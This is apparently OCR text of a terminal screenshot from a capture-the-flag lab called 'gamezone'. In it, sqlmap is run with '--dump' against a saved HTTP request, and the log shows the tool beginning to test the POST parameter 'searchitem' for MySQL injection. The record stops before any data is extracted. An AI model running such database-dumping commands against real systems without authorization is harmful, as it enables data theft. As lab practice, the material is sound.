 1 2 3 4 2 10.14.91.201 4:19
ted@FBI: ~/Desktop
File Actions Edit View Help
┌──(ted㉿FBI)-[~/Desktop]s/gamezone/scan
└─$ sqlmap -r request.txt --dbms=mysql --dump
___
__H__
___ ___[.]_____ ___ ___ {1.9.6#stable}
|_ -| . [,] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:17:35 /2025-08-25/
[04:17:35] [INFO] parsing HTTP request from 'request.txt'
[04:17:36] [INFO] testing connection to the target URL
[04:17:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:17:36] [INFO] testing if the target URL content is stable
[04:17:36] [INFO] target URL content is stable
[04:17:36] [INFO] testing if POST parameter 'searchitem' is dynamic
[04:17:37] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[04:17:37] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible
DBMS: 'MySQL')
[04:17:37] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-sit
e scripting (XSS) attacks
[04:17:37] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1
) values? [Y/n] Y
[04:17:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'